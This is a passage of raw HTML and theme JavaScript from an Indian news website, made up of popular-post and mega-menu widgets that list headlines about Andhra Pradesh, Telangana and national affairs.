title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25510";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8504";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5966</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5648</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5543</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4767</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4241</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5543";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5649";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
